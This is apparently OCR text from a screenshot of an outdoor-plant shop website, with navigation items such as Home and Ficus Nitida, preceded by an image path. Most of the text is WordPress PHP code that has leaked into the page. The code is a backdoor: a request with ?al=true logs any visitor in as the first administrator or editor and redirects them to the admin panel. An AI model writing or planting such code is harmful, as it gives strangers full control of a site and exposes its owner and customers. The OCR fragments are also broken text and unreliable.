
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Best Selling Outdoor Plants
Ficus Nitida
Cone